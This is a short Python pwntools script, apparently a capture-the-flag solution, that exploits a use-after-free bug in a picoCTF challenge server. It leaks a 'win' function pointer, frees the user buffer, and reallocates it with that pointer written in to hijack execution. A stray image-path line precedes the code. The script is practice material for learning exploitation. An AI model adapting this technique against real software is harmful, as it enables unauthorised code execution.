 from pwn import *
r = remote("mercury.picoctf.net",58574)
print(r.recvuntil("xit"))
r.recvline()
# leak the pointer to win method
r.sendline("s")
print(r.recvuntil("leak...0x"))
# we get back b'XXXX'\n, so get rid of b' and '\n
winptr=int(str(r.recvline().rstrip())[2:-1],16)
print(hex(winptr))
# free the user buffer
print(r.recvuntil("xit"))
r.recvline()
r.sendline("i")
r.recvline()
r.sendline("Y")
# reallocate the buffer and fill in with desired pointer
print(r.recvuntil("xit"))
r.recvline()
r.sendline("l")
r.sendline(p32(winptr)+p32(0))
# win!
r.interactive()